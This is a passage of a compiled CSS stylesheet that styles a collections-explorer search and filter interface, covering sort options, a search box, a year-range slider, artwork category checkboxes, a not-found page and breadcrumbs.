            -ms-flex: 0 0 auto;
                flex: 0 0 auto;
        padding-right: 1.6rem;
        padding-left: 1.6rem;
        flex: 0 0 auto;
        padding-right: 1.6rem;
        padding-left: 1.6rem;
        width: 100%;
        -webkit-flex-basis: auto;
            -ms-flex-preferred-size: auto;
                flex-basis: auto; }
        @media only screen and (min-width: 46.875em) {
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container > li {
            -webkit-flex-basis: 50%;
                -ms-flex-preferred-size: 50%;
                    flex-basis: 50%;
            max-width: 50%; } }
        .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container > li > ul {
          display: -webkit-box;
          display: -webkit-flex;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-flex: 0;
          -webkit-flex: 0 1 auto;
              -ms-flex: 0 1 auto;
                  flex: 0 1 auto;
          -webkit-box-orient: horizontal;
          -webkit-box-direction: normal;
          -webkit-flex-direction: row;
              -ms-flex-direction: row;
                  flex-direction: row;
          -webkit-flex-wrap: wrap;
              -ms-flex-wrap: wrap;
                  flex-wrap: wrap;
          margin-right: -1.6rem;
          margin-left: -1.6rem; }
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container > li > ul--normal {
            -webkit-box-orient: horizontal;
            -webkit-box-direction: normal;
            -webkit-flex-direction: row;
                -ms-flex-direction: row;
                    flex-direction: row; }
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container > li > ul--reverse {
            -webkit-box-orient: horizontal;
            -webkit-box-direction: reverse;
            -webkit-flex-direction: row-reverse;
                -ms-flex-direction: row-reverse;
                    flex-direction: row-reverse; }
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container > li > ul--start {
            -webkit-box-pack: start;
            -webkit-justify-content: flex-start;
                -ms-flex-pack: start;
                    justify-content: flex-start;
            text-align: start; }
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container > li > ul--center {
            -webkit-box-pack: center;
            -webkit-justify-content: center;
                -ms-flex-pack: center;
                    justify-content: center;
            text-align: center; }
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container > li > ul--end {
            -webkit-box-pack: end;
            -webkit-justify-content: flex-end;
                -ms-flex-pack: end;
                    justify-content: flex-end;
            text-align: end; }
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container > li > ul--top {
            -webkit-box-align: start;
            -webkit-align-items: flex-start;
                -ms-flex-align: start;
                    align-items: flex-start; }
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container > li > ul--middle {
            -webkit-box-align: center;
            -webkit-align-items: center;
                -ms-flex-align: center;
                    align-items: center; }
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container > li > ul--bottom {
            -webkit-box-align: end;
            -webkit-align-items: flex-end;
                -ms-flex-align: end;
                    align-items: flex-end; }
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container > li > ul--around {
            -webkit-justify-content: space-around;
                -ms-flex-pack: distribute;
                    justify-content: space-around; }
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container > li > ul--between {
            -webkit-box-pack: justify;
            -webkit-justify-content: space-between;
                -ms-flex-pack: justify;
                    justify-content: space-between; }
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container > li > ul > li {
            padding-bottom: 0.8rem;
            -webkit-box-flex: 0;
            -webkit-flex: 0 0 auto;
                -ms-flex: 0 0 auto;
                    flex: 0 0 auto;
            padding-right: 1.6rem;
            padding-left: 1.6rem;
            flex: 0 0 auto;
            padding-right: 1.6rem;
            padding-left: 1.6rem;
            width: 100%;
            -webkit-flex-basis: auto;
                -ms-flex-preferred-size: auto;
                    flex-basis: auto; }
            @media only screen and (min-width: 60.625em) {
              .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container > li > ul > li {
                -webkit-flex-basis: 50%;
                    -ms-flex-preferred-size: 50%;
                        flex-basis: 50%;
                max-width: 50%; } }
  .c-search-filter--collections-explorer .searchandfilter li.sf-field-search {
    margin-bottom: 1.6rem; }
    .c-search-filter--collections-explorer .searchandfilter li.sf-field-search h4 {
      text-align: center;
      font-family: "Rubik";
      font-weight: 400;
      font-size: 3.4rem;
      line-height: 1.25;
      padding-bottom: 3.2rem; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-search h4:after {
        display: none; }
    .c-search-filter--collections-explorer .searchandfilter li.sf-field-search label {
      width: 100%; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-search label input[type='text'] {
        width: 100%;
        height: 56px;
        padding: 0px 7.2rem 0 1.6rem; }
        @media only screen and (min-width: 46.875em) {
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-search label input[type='text'] {
            height: 50px;
            padding-right: 9.0rem; } }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-search label.c-search-btn {
        width: 50px;
        height: 56px;
        cursor: pointer;
        position: absolute;
        bottom: 0;
        right: 1.6rem;
        z-index: 1;
        border-top-right-radius: 3px;
        border-bottom-right-radius: 3px; }
        @media only screen and (min-width: 46.875em) {
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-search label.c-search-btn {
            width: 77px;
            height: 50px;
            background-color: #FBF9F7;
            border: 1px solid #000000; } }
        .c-search-filter--collections-explorer .searchandfilter li.sf-field-search label.c-search-btn input {
          display: none; }
        .c-search-filter--collections-explorer .searchandfilter li.sf-field-search label.c-search-btn svg {
          position: absolute;
          top: 50%;
          left: 50%;
          -webkit-transform: translate(-50%, -50%);
                  transform: translate(-50%, -50%);
          z-index: 1; }
        @media only screen and (min-width: 46.875em) {
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-search label.c-search-btn:hover {
            background-color: #000000; } }
  @media only screen and (min-width: 46.875em) and (min-width: 46.875em) {
    .c-search-filter--collections-explorer .searchandfilter li.sf-field-search label.c-search-btn:hover svg * {
      stroke: #ffffff; } }
  .c-search-filter--collections-explorer .searchandfilter li.sf-field-submit input {
    font-family: "Montserrat";
    font-weight: 400;
    font-size: 1.5rem;
    line-height: 1.3;
    background-color: transparent;
    border: 1px solid #000000;
    border-radius: 3px;
    width: 100%;
    max-width: 41rem;
    cursor: pointer;
    padding: 1.2rem; }
    .c-search-filter--collections-explorer .searchandfilter li.sf-field-submit input:hover {
      background-color: #000000;
      color: #ffffff; }
  .c-search-filter--collections-explorer .searchandfilter li.sf-field-reset {
    text-align: right;
    margin-bottom: 3.2rem; }
    .c-search-filter--collections-explorer .searchandfilter li.sf-field-reset .search-filter-reset {
      border: none;
      background-color: transparent;
      font-family: "Montserrat";
      font-weight: 400;
      font-size: 1.5rem;
      line-height: 1.3;
      font-weight: 500;
      cursor: pointer;
      background-image: url("data:image/svg+xml,%3Csvg width='11' height='11' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 1L17 17' stroke='%23000000' stroke-width='2'/%3E%3Cpath d='M17 1L1 17' stroke='%23000000' stroke-width='2'/%3E%3C/svg%3E");
      background-repeat: no-repeat;
      padding-right: 2.4rem;
      background-position: 100% 50%; }
  .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-end_year {
    display: none; }
  .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year {
    margin-bottom: 3.2rem; }
    @media only screen and (min-width: 46.875em) {
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year {
        margin-bottom: 4.8rem; } }
    .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-flex: 0;
      -webkit-flex: 0 1 auto;
          -ms-flex: 0 1 auto;
              flex: 0 1 auto;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
              flex-wrap: wrap;
      margin-right: -1.6rem;
      margin-left: -1.6rem;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range--normal {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range--reverse {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: row-reverse;
            -ms-flex-direction: row-reverse;
                flex-direction: row-reverse; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range--start {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start;
        text-align: start; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range--center {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
            -ms-flex-pack: center;
                justify-content: center;
        text-align: center; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range--end {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end;
        text-align: end; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range--top {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
            -ms-flex-align: start;
                align-items: flex-start; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range--middle {
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range--bottom {
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
            -ms-flex-align: end;
                align-items: flex-end; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range--around {
        -webkit-justify-content: space-around;
            -ms-flex-pack: distribute;
                justify-content: space-around; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range--between {
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range .custom-date-range-container {
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 auto;
            -ms-flex: 0 0 auto;
                flex: 0 0 auto;
        padding-right: 1.6rem;
        padding-left: 1.6rem;
        flex: 0 0 auto;
        padding-right: 1.6rem;
        padding-left: 1.6rem;
        width: 100%;
        -webkit-flex-basis: auto;
            -ms-flex-preferred-size: auto;
                flex-basis: auto;
        margin-bottom: 1.2rem; }
        @media only screen and (min-width: 46.875em) {
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range .custom-date-range-container {
            margin-bottom: 0px;
            -webkit-flex-basis: 41.66667%;
                -ms-flex-preferred-size: 41.66667%;
                    flex-basis: 41.66667%;
            max-width: 41.66667%;
            margin-left: 8.33333%; } }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range .slider-date-range-container {
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 auto;
            -ms-flex: 0 0 auto;
                flex: 0 0 auto;
        padding-right: 1.6rem;
        padding-left: 1.6rem;
        flex: 0 0 auto;
        padding-right: 1.6rem;
        padding-left: 1.6rem;
        width: 100%;
        -webkit-flex-basis: auto;
            -ms-flex-preferred-size: auto;
                flex-basis: auto;
        margin-bottom: 1.2rem;
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
            -ms-flex-order: -1;
                order: -1; }
        @media only screen and (min-width: 46.875em) {
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range .slider-date-range-container {
            margin-bottom: 0px;
            -webkit-flex-basis: 50%;
                -ms-flex-preferred-size: 50%;
                    flex-basis: 50%;
            max-width: 50%; } }
        .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range .slider-date-range-container h5 {
          font-family: "Montserrat";
          font-weight: 500;
          font-size: 1.3rem;
          line-height: 1.45;
          text-align: left;
          padding-bottom: 0.8rem; }
        .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range .slider-date-range-container .meta-slider {
          max-width: none;
          -webkit-box-shadow: none;
                  box-shadow: none;
          border: none;
          background-color: transparent;
          height: 2px; }
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range .slider-date-range-container .meta-slider .noUi-base {
            background-color: rgba(0, 0, 0, 0.2); }
            .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range .slider-date-range-container .meta-slider .noUi-base .noUi-connect {
              background-color: #000000; }
            .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range .slider-date-range-container .meta-slider .noUi-base .noUi-handle {
              width: 10px;
              height: 10px;
              border-radius: 50%;
              -webkit-box-shadow: none;
                      box-shadow: none;
              padding: 0px;
              border: 2px solid #000000;
              right: -9px;
              top: -4px; }
              .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range .slider-date-range-container .meta-slider .noUi-base .noUi-handle:before, .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range .slider-date-range-container .meta-slider .noUi-base .noUi-handle:after {
                display: none; }
              .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range .slider-date-range-container .meta-slider .noUi-base .noUi-handle.noUi-handle-upper {
                right: -2px; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range .custom-date-range-container {
        text-align: left; }
        .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range .custom-date-range-container .sf-range-values-seperator {
          display: inline-block;
          font-family: "Montserrat";
          font-weight: 500;
          font-size: 1.3rem;
          line-height: 1.45;
          margin: 0 0.4rem; }
        .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range .custom-date-range-container > label {
          width: 40%;
          max-width: 13rem; }
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-post-meta-start_year .sf-meta-range .custom-date-range-container > label input {
            width: 100%;
            max-width: 100%;
            text-align: center;
            padding: 0 1.6rem 0 2.4rem; }
  .c-search-filter--collections-explorer .searchandfilter li.sf-field-taxonomy-artwork_category {
    margin-bottom: 4.8rem; }
    .c-search-filter--collections-explorer .searchandfilter li.sf-field-taxonomy-artwork_category ul {
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
              flex-wrap: wrap;
      margin: 0 -1.6rem; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-taxonomy-artwork_category ul li {
        position: relative;
        padding: 0px;
        margin: 0 1.6rem 3.2rem 1.6rem;
        -webkit-box-flex: 1;
        -webkit-flex: 1 1 calc(100% - 3.2rem);
            -ms-flex: 1 1 calc(100% - 3.2rem);
                flex: 1 1 calc(100% - 3.2rem); }
        @media only screen and (min-width: 38.75em) {
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-taxonomy-artwork_category ul li {
            -webkit-box-flex: 1;
            -webkit-flex: 1 1 calc(50% - 3.2rem);
                -ms-flex: 1 1 calc(50% - 3.2rem);
                    flex: 1 1 calc(50% - 3.2rem); } }
        @media only screen and (min-width: 46.875em) {
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-taxonomy-artwork_category ul li {
            -webkit-box-flex: 1;
            -webkit-flex: 1 1 calc(33% - 3.2rem);
                -ms-flex: 1 1 calc(33% - 3.2rem);
                    flex: 1 1 calc(33% - 3.2rem); } }
        @media only screen and (min-width: 68.75em) {
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-taxonomy-artwork_category ul li {
            -webkit-box-flex: 1;
            -webkit-flex: 1 1 calc(25% - 3.2rem);
                -ms-flex: 1 1 calc(25% - 3.2rem);
                    flex: 1 1 calc(25% - 3.2rem); } }
        @media only screen and (min-width: 87.5em) {
          .c-search-filter--collections-explorer .searchandfilter li.sf-field-taxonomy-artwork_category ul li {
            -webkit-box-flex: 1;
            -webkit-flex: 1 1 calc(20% - 3.2rem);
                -ms-flex: 1 1 calc(20% - 3.2rem);
                    flex: 1 1 calc(20% - 3.2rem); } }
        .c-search-filter--collections-explorer .searchandfilter li.sf-field-taxonomy-artwork_category ul li label {
          text-align: left;
          font-family: "Rubik";
          font-weight: 400;
          font-size: 1.3rem;
          line-height: 1.38;
          padding-left: 2.4rem; }

.c-search-filter--collections-explorer .searchandfilter .sf-label-checkbox,
.c-search-filter--collections-explorer .searchandfilter .sf-label-radio {
  font-family: "Montserrat";
  font-weight: 500;
  font-size: 1.3rem;
  line-height: 1.45;
  letter-spacing: 0.5px;
  padding-left: 2.4rem;
  text-align: left; }
  .c-search-filter--collections-explorer .searchandfilter .sf-label-checkbox:before,
  .c-search-filter--collections-explorer .searchandfilter .sf-label-radio:before {
    top: 0;
    margin-top: 0px; }

.c-search-filter--collections-explorer .searchandfilter > ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 0;
  -webkit-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -1.6rem;
  margin-left: -1.6rem; }
  .c-search-filter--collections-explorer .searchandfilter > ul--normal {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row; }
  .c-search-filter--collections-explorer .searchandfilter > ul--reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse; }
  .c-search-filter--collections-explorer .searchandfilter > ul--start {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    text-align: start; }
  .c-search-filter--collections-explorer .searchandfilter > ul--center {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center; }
  .c-search-filter--collections-explorer .searchandfilter > ul--end {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    text-align: end; }
  .c-search-filter--collections-explorer .searchandfilter > ul--top {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
  .c-search-filter--collections-explorer .searchandfilter > ul--middle {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .c-search-filter--collections-explorer .searchandfilter > ul--bottom {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end; }
  .c-search-filter--collections-explorer .searchandfilter > ul--around {
    -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
            justify-content: space-around; }
  .c-search-filter--collections-explorer .searchandfilter > ul--between {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between; }
  .c-search-filter--collections-explorer .searchandfilter > ul > li {
    padding: 0px;
    margin-bottom: 4.8rem;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    padding-right: 1.6rem;
    padding-left: 1.6rem;
    flex: 0 0 auto;
    padding-right: 1.6rem;
    padding-left: 1.6rem;
    width: 100%;
    -webkit-flex-basis: auto;
        -ms-flex-preferred-size: auto;
            flex-basis: auto; }
    .c-search-filter--collections-explorer .searchandfilter > ul > li.c-sf-filter-group__header {
      margin-bottom: 0px; }
      .c-search-filter--collections-explorer .searchandfilter > ul > li.c-sf-filter-group__header .c-sf-filter-group__label {
        font-weight: 500;
        padding-bottom: 0px; }
        .c-search-filter--collections-explorer .searchandfilter > ul > li.c-sf-filter-group__header .c-sf-filter-group__label button {
          z-index: 1;
          position: relative;
          padding-right: 3.2rem; }
          .c-search-filter--collections-explorer .searchandfilter > ul > li.c-sf-filter-group__header .c-sf-filter-group__label button:after {
            content: "";
            width: 14px;
            height: 14px;
            background-image: url("data:image/svg+xml,%3Csvg width='14' height='14' fill='%23000000' viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z' class='arrow'%3E%3C/path%3E%3C/svg%3E");
            background-repeat: no-repeat;
            background-position: 0% 0%;
            position: absolute;
            right: 0;
            top: 50%;
            margin-top: -7px;
            z-index: 1;
            -webkit-transform: rotate(-90deg);
                    transform: rotate(-90deg);
            -webkit-transition-duration: 0.3s;
                    transition-duration: 0.3s;
            -webkit-transition-property: -webkit-transform;
            transition-property: -webkit-transform;
            transition-property: transform;
            transition-property: transform, -webkit-transform; }
          .c-search-filter--collections-explorer .searchandfilter > ul > li.c-sf-filter-group__header .c-sf-filter-group__label button.is-open:after {
            -webkit-transform: rotate(90deg);
                    transform: rotate(90deg); }
        .c-search-filter--collections-explorer .searchandfilter > ul > li.c-sf-filter-group__header .c-sf-filter-group__label:after {
          display: none; }
    .c-search-filter--collections-explorer .searchandfilter > ul > li.c-sf-filter-group {
      margin-top: -33px;
      margin-bottom: 0px;
      display: none; }
      .c-search-filter--collections-explorer .searchandfilter > ul > li.c-sf-filter-group.is-open {
        display: block; }
      .c-search-filter--collections-explorer .searchandfilter > ul > li.c-sf-filter-group .c-sf-filter-group__content {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 auto;
            -ms-flex: 0 1 auto;
                flex: 0 1 auto;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-flex-wrap: wrap;
            -ms-flex-wrap: wrap;
                flex-wrap: wrap;
        margin-right: -1.6rem;
        margin-left: -1.6rem; }
        .c-search-filter--collections-explorer .searchandfilter > ul > li.c-sf-filter-group .c-sf-filter-group__content--normal {
          -webkit-box-orient: horizontal;
          -webkit-box-direction: normal;
          -webkit-flex-direction: row;
              -ms-flex-direction: row;
                  flex-direction: row; }
        .c-search-filter--collections-explorer .searchandfilter > ul > li.c-sf-filter-group .c-sf-filter-group__content--reverse {
          -webkit-box-orient: horizontal;
          -webkit-box-direction: reverse;
          -webkit-flex-direction: row-reverse;
              -ms-flex-direction: row-reverse;
                  flex-direction: row-reverse; }
        .c-search-filter--collections-explorer .searchandfilter > ul > li.c-sf-filter-group .c-sf-filter-group__content--start {
          -webkit-box-pack: start;
          -webkit-justify-content: flex-start;
              -ms-flex-pack: start;
                  justify-content: flex-start;
          text-align: start; }
        .c-search-filter--collections-explorer .searchandfilter > ul > li.c-sf-filter-group .c-sf-filter-group__content--center {
          -webkit-box-pack: center;
          -webkit-justify-content: center;
              -ms-flex-pack: center;
                  justify-content: center;
          text-align: center; }
        .c-search-filter--collections-explorer .searchandfilter > ul > li.c-sf-filter-group .c-sf-filter-group__content--end {
          -webkit-box-pack: end;
          -webkit-justify-content: flex-end;
              -ms-flex-pack: end;
                  justify-content: flex-end;
          text-align: end; }
        .c-search-filter--collections-explorer .searchandfilter > ul > li.c-sf-filter-group .c-sf-filter-group__content--top {
          -webkit-box-align: start;
          -webkit-align-items: flex-start;
              -ms-flex-align: start;
                  align-items: flex-start; }
        .c-search-filter--collections-explorer .searchandfilter > ul > li.c-sf-filter-group .c-sf-filter-group__content--middle {
          -webkit-box-align: center;
          -webkit-align-items: center;
              -ms-flex-align: center;
                  align-items: center; }
        .c-search-filter--collections-explorer .searchandfilter > ul > li.c-sf-filter-group .c-sf-filter-group__content--bottom {
          -webkit-box-align: end;
          -webkit-align-items: flex-end;
              -ms-flex-align: end;
                  align-items: flex-end; }
        .c-search-filter--collections-explorer .searchandfilter > ul > li.c-sf-filter-group .c-sf-filter-group__content--around {
          -webkit-justify-content: space-around;
              -ms-flex-pack: distribute;
                  justify-content: space-around; }
        .c-search-filter--collections-explorer .searchandfilter > ul > li.c-sf-filter-group .c-sf-filter-group__content--between {
          -webkit-box-pack: justify;
          -webkit-justify-content: space-between;
              -ms-flex-pack: justify;
                  justify-content: space-between; }
        .c-search-filter--collections-explorer .searchandfilter > ul > li.c-sf-filter-group .c-sf-filter-group__content > li {
          -webkit-box-flex: 0;
          -webkit-flex: 0 0 auto;
              -ms-flex: 0 0 auto;
                  flex: 0 0 auto;
          padding-right: 1.6rem;
          padding-left: 1.6rem;
          flex: 0 0 auto;
          padding-right: 1.6rem;
          padding-left: 1.6rem;
          width: 100%;
          -webkit-flex-basis: auto;
              -ms-flex-preferred-size: auto;
                  flex-basis: auto; }
    .c-search-filter--collections-explorer .searchandfilter > ul > li h4 {
      padding: 0 0 2.4rem 0;
      font-family: "Montserrat";
      font-weight: 400;
      font-size: 1.5rem;
      line-height: 1.3;
      text-align: left;
      position: relative;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
      .c-search-filter--collections-explorer .searchandfilter > ul > li h4:after {
        content: '';
        -webkit-box-flex: 1;
        -webkit-flex: 1;
            -ms-flex: 1;
                flex: 1;
        margin-left: 1.6rem;
        height: 1px;
        background-color: rgba(0, 0, 0, 0.2); }

#main-content.load-ajax {
  position: relative; }
  #main-content.load-ajax:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 999;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.5); }
  #main-content.load-ajax .c-search-filter--collections-explorer .searchandfilter.is-close-filter > ul > li:not(.sf-field-search):not(.c-sf-filter-group__header) {
    display: none; }

.keyboard-user .c-radio-item:focus-within {
  outline: 0.2rem solid blue;
  outline: 0.2rem auto -webkit-focus-ring-color;
  outline-offset: 0.3rem; }

.keyboard-user .noUi-handle:focus {
  outline-offset: 0.4rem; }

.custom-date-range-container .sf-sort-order-container {
  display: none; }

@media only screen and (max-width: 68.75em) {
  .c-not-found--title {
    font-size: 4.5rem; } }

@media only screen and (max-width: 46.875em) {
  .c-not-found--title {
    font-size: 4rem; } }

@media only screen and (max-width: 30em) {
  .c-not-found--title {
    font-size: 3.5rem; } }

.c-not-found--content {
  font-size: 1.6rem;
  line-height: 2.4rem;
  letter-spacing: 0.1px; }
  @media only screen and (min-width: 68.75em) {
    .c-not-found--content {
      font-size: 1.8rem;
      line-height: 2.9rem; } }

.c-search__form {
  position: relative;
  margin-bottom: 1.6rem; }
  .c-search__form .c-search__form-search-field {
    width: 100%;
    font-family: "Montserrat";
    font-weight: 500;
    font-size: 1.3rem;
    line-height: 1.45;
    font-style: italic;
    height: 50px;
    border-radius: 3px;
    margin: 0px;
    border: 1px solid #000000;
    background-color: #ffffff;
    letter-spacing: 0.5px;
    line-height: 2.0rem;
    padding: 0 9.0rem 0 1.5rem; }
  .c-search__form .c-search__form-submit-wrapper {
    display: block;
    width: 74px;
    height: 100%;
    right: 0;
    top: 0px;
    position: absolute; }
    .c-search__form .c-search__form-submit-wrapper .c-search__form-submit {
      width: 100%;
      height: 100%;
      padding: 0px;
      margin: 0px;
      text-indent: -9999px;
      border: none;
      background-color: #FBF9F7;
      cursor: pointer;
      border: 1px solid #000000;
      border-left: none;
      border-top-right-radius: 3px;
      border-bottom-right-radius: 3px; }
    .c-search__form .c-search__form-submit-wrapper .c-search__form-search-icon {
      position: absolute;
      top: 50%;
      left: 50%;
      width: 25px;
      height: 22px;
      z-index: 1;
      pointer-events: none;
      margin-top: -11px;
      margin-left: -12px; }
      .c-search__form .c-search__form-submit-wrapper .c-search__form-search-icon svg circle,
      .c-search__form .c-search__form-submit-wrapper .c-search__form-search-icon svg line {
        stroke: #000000; }
    .c-search__form .c-search__form-submit-wrapper:hover .c-search__form-submit {
      background-color: #000000; }
    .c-search__form .c-search__form-submit-wrapper:hover .c-search__form-search-icon svg circle,
    .c-search__form .c-search__form-submit-wrapper:hover .c-search__form-search-icon svg line {
      stroke: #ffffff; }

.c-search__results .c-search-results__item {
  border-top: 1px solid rgba(0, 0, 0, 0.2); }

#breadcrumb {
  background-color: #ffffff; }
  @media only screen and (max-width: 46.875em) {
    #breadcrumb {
      height: auto; } }
  #breadcrumb ol {
    list-style: none; }
    #breadcrumb ol li {
      letter-spacing: 0.5px; }
      @media only screen and (max-width: 46.875em) {
        #breadcrumb ol li {
          font-size: 1.2rem;
          display: inline;
          line-height: 1.2; } }
      #breadcrumb ol li + li:before {
        padding: 8px;
        color: black;
        content: ">";
        font-weight: 400; }
        @media only screen and (max-width: 46.875em) {
          #breadcrumb ol li + li:before {
            padding: 0 0.8rem; } }
      #breadcrumb ol li a.active {
        font-weight: 600; }

